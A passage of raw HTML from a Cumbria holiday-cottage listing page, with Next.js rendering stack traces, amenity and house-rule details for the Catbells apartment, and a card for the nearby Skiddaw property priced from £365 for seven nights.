    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13578:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88763:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89139:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12043:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14314:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77091:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76827:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76805:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76851:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76477:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5033:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5498:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5380:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14534:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Washing Machine</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/7911.js:100210:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/7911.js:25400:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1471:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/7911.js:24316:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/7911.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/7911.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/7911.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/7911.js:5197:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13578:35)
    at WishlistContextProvider (/usr/src/app/.next/server/chunks/7911.js:88763:40)
    at ApolloProvider (/usr/src/app/node_modules/@apollo/client/react/context/context.cjs:50:21)
    at WishlistProvider (/usr/src/app/.next/server/chunks/7911.js:89139:33)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12043:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14314:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/7911.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/7911.js:77091:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/7911.js:76827:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/7911.js:76805:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/7911.js:76851:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/7911.js:76477:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:959:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5033:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5498:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5380:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14534:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1303:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Wi-Fi</div></div></div></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="location-section" data-scroll-target="location-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><div><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  ckRjEQ" color="currentColor">Location</h2></div><div style="width:100%;height:0;padding-top:56.25%"></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="good-to-know-section" data-scroll-target="good-to-know-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  ckRjEQ" color="currentColor">Good to know</h2><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><section><p class="sc-43c8e994-0 sc-43c8e994-1  itcGwe" sizes="400" type="mid" color="currentColor">Check in and check out times</p><ul data-testid="itinerary-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Arrive after 15:00</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Depart before 10:00</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  itcGwe" sizes="400" type="mid" color="currentColor">Pets</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>No pets allowed</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  itcGwe" sizes="400" type="mid" color="currentColor">Car parking</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>On-site</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  itcGwe" sizes="400" type="mid" color="currentColor">What&#x27;s included?</p><ul data-testid="whats-included-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Wifi</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Electricity</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Bed linen</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  itcGwe" sizes="400" type="mid" color="currentColor">Smoking</p><ul data-testid="smoking-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>No smoking, please</li></ul></section></div></article></section><section id="review-target-section" data-scroll-target="review-target-section"><feefo-product-reviews sku="UK1085" version="20"></feefo-product-reviews><div id="review-section" hidden=""></div></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><div id="other-accommodation-section" data-scroll-target="other-accommodation-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  ckRjEQ" color="currentColor">Other accommodation at this location</h2><section><ul aria-label="properties" class="sc-6d5ec3c1-0 fChZAi"><li><article class="sc-292e3b4-24 eJEBYk"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-292e3b4-21 iXAQdg"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div class="sc-185684fe-0 gPsABn sc-292e3b4-22 cgtBTl"><div class="sc-292e3b4-2 iXVidx"><a href="/cottages/skiddaw-uk1083?sort=nosort&amp;page=1&amp;adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;nights=7&amp;range=3&amp;accommodationType=cottages&amp;regionId=21966&amp;regionName=Cumbria&amp;destinationURL=%2Fcottages%2Fengland%2Fcumbria&amp;rating=4-5&amp;groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=catbells-uk1085" aria-label="Link to Skiddaw" title="Link to Skiddaw" target="_blank" rel="noopener noreferrer"><img alt="Charming exterior | Catbells, Blencathra, Skiddaw - Hillside Apartments, Keswick" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/132/640/1320780.jpg" decoding="async" data-nimg="fill" class="sc-292e3b4-4 jrGfVg" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-292e3b4-9 fntVeE"><div class="sc-292e3b4-10 dzPeaI"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div><div class="sc-292e3b4-11 laOPnz"><p class="sc-43c8e994-0 sc-43c8e994-1  jQjKkF" sizes="100" color="currentColor">Keswick, Cumbria</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  KdfCZ" color="currentColor"><a href="/cottages/skiddaw-uk1083?sort=nosort&amp;page=1&amp;adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;nights=7&amp;range=3&amp;accommodationType=cottages&amp;regionId=21966&amp;regionName=Cumbria&amp;destinationURL=%2Fcottages%2Fengland%2Fcumbria&amp;rating=4-5&amp;groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=catbells-uk1085" aria-label="Skiddaw" title="Skiddaw" target="_blank" rel="noopener noreferrer" class="sc-292e3b4-1 fxQSCY">Skiddaw</a></h3><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 dTczUZ sc-292e3b4-5 bZOwZO" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Pub within 1 mile</div></div></div><div class="sc-292e3b4-13 ifCoLb"><ul direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 dkQvAy"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center">4 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-292e3b4-12 jrHNmO"><div class="sc-292e3b4-16 cNtPZi"><div class="sc-292e3b4-17 XnEju"></div><div class="sc-292e3b4-6 chVXju"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 janbmA"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iiyUpu sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  cbfxZo sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 klbUNl"><sup>£</sup>365</div></div></div></div></div><span class="sc-292e3b4-19 bBHxTS"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 fZgmeB fekcIk" href="/cottages/skiddaw-uk1083?sort=nosort&amp;page=1&amp;adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;nights=7&amp;range=3&amp;accommodationType=cottages&amp;regionId=21966&amp;regionName=Cumbria&amp;destinationURL=%2Fcottages%2Fengland%2Fcumbria&amp;rating=4-5&amp;groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=catbells-uk1085" target="_blank" aria-label="view Skiddaw (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/cottages/skiddaw-uk1083?sort=nosort&amp;page=1&amp;adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;nights=7&amp;range=3&amp;accommodationType=cottages&amp;regionId=21966&amp;regionName=Cumbria&amp;destinationURL=%2Fcottages%2Fengland%2Fcumbria&amp;rating=4-5&amp;groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=catbells-uk1085" title="Skiddaw" target="_blank" class="sc-292e3b4-8 pzZgj"></a></div></div></article></li><li><article class="sc-292e3b4-24 eJEBYk"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs 